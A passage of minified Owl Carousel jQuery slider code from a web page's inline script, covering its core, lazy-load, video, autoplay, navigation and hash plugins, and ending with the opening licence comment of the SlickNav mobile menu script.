c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
 /*]]>*/
</script>
<script type='text/javascript'>
  /*<![CDATA[*/
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
